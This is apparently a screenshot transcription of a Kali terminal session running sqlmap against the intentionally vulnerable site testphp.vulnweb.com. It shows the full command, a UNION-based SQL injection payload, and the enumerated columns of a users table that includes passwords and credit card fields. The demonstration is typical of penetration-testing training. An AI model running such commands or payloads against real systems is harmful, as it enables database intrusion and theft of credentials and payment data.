 (genmon)XXX 2:24
root@kali: ~
File Actions Edit View Help
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --technique "U" -D acuart -T users --columns
___
__H__
___ ___[)]_____ ___ ___ {1.6.3#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:24:28 /2022-04-07/
[02:24:28] [INFO] resuming back-end DBMS 'mysql'
[02:24:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627a71,0x694f777a6f4e626c57657056545a474a71765344544957767a7157547563706b4b585a4559425165,0x7162767671),NULL,
NULL,NULL,NULL-- -
---
[02:24:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[02:24:29] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+